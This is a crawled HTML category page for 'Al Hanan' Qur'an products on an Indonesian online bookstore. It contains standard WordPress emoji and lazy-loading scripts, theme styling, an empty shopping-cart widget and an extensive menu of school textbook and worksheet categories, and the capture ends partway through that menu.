

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/
body_size: 37962
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Al Hanan - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/categories/766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='9035dc611efa4d6188bca8e2185bb918' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
